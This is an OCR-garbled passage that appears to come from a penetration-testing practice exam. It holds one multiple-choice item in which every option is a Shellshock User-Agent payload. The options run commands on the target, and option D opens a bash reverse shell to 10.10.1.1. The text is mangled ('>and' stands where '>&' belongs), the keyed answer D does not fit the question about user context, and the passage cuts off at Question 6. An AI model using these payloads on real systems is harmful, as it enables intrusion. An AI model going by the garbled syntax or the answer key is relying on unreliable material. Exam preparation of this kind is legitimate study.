
Which of the following edits should the tester make to the script to
determine the user context in which the server is
being run?
A. exploits = {“User-Agent”: “() { ignored;};/bin/bash –i id;whoami”,
“Accept”:
“text/html,application/xhtml+xml,application/xml”}
B. exploits = {“User-Agent”: “() { ignored;};/bin/bash –i>and find / -perm
-4000”, “Accept”:
“text/html,application/xhtml+xml,application/xml”}
C. exploits = {“User-Agent”: “() { ignored;};/bin/sh –i ps –ef” 0>and1”,
“Accept”:
“text/html,application/xhtml+xml,application/xml”}
D. exploits = {“User-Agent”: “() { ignored;};/bin/bash –i>and
/dev/tcp/10.10.1.1/80” 0>and1”, “Accept”:
“text/html,application/xhtml+xml,application/xml”}
Correct Answer:
D
QUESTION 6
A manager calls upon a tester to assist with diagnosing an issue
within the following: